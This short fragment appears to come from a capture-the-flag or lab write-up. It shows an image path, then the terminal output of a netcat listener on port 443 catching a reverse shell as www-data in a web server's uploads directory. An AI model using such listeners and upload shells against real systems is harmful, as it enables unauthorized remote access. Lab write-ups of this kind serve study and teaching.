 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.182] from (UNKNOWN) [172.17.0.2] 42436
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@992b3fb241d3:/var/www/html/uploads$